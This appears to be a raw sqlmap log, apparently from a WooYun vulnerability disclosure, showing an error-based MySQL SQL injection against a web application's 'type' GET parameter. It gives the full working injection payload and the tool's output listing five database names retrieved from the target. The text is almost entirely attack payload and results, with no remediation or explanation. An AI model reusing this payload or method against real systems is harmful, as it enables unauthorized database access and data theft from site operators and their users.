 Place: GET
Parameter: type
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: optiontype=getNewsList&type=-1' AND (SELECT 8331 FROM(SELECT COUNT(
*),CONCAT(0x3a726f683a,(SELECT (CASE WHEN (8331=8331) THEN 1 ELSE 0 END)),0x3a78
777a3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) A
ND 'Sbbp'='Sbbp
---
[10:11:55] [INFO] the back-end DBMS is MySQL
web application technology: Servlet 2.5, JSP 2.1, Nginx
back-end DBMS: MySQL 5.0
[10:11:55] [INFO] fetching database names
[10:11:55] [INFO] the SQL query used returns 5 entries
[10:11:55] [INFO] retrieved: information_schema
[10:11:55] [INFO] retrieved: dbgateway
[10:11:55] [INFO] retrieved: dbsql_check
[10:11:56] [INFO] retrieved: new951059
[10:11:56] [INFO] retrieved: test
库名
available databases [5]:
[*] dbgateway
www.wooyun.org